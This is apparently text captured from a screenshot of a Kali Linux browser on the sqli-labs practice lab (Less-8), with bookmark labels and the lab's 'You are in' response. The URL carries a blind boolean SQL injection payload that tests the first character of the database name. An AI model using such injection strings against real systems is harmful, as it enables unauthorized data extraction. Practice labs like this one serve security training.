 localhost/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in...........